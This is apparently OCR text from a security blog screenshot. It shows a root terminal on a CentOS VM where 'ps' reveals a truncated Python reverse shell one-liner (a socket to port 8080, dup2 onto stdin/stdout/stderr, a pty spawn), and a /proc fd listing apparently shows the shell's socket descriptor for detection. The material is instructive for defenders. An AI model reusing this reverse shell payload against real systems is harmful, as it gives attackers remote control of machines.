 [root@VM_0_13_centos ~]# ps -ef | grep /bin/bash
root      8661  8438  0 00:11 pts/9    00:00:00 /usr/bin/python -c import socket,subprocess,os;
0.0.1",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pt
root      8708  8661  0 00:11 pts/11   00:00:00 /bin/bash
root      9010 26902  0 00:11 pts/10   00:00:00 grep --color=auto /bin/bash
[root@VM_0_13_centos ~]# ls /proc/8708/fd -alh
total 0
dr-x------ 2 root root  0 Jun 11 00:11 .
dr-xr-xr-x 9 root root  0 Jun 11 00:11 ..
lrwx------ 1 root root 64 Jun 11 00:11 0 -> /dev/pts/11
lrwx------ 1 root root 64 Jun 11 00:11 1 -> /dev/pts/11
lrwx------ 1 root root 64 Jun 11 00:11 2 -> /dev/pts/11
lrwx------ 1 root root 64 Jun 11 00:11 255 -> /dev/pts/11
lrwx------ 1 root root 64 Jun 11 00:11 3 -> socket:[238954308]
lrwx------ 1 root root 64 Jun 11 00:11 6 -> /dev/pts/11
[root@VM_0_13_centos ~]#
七夜安全博客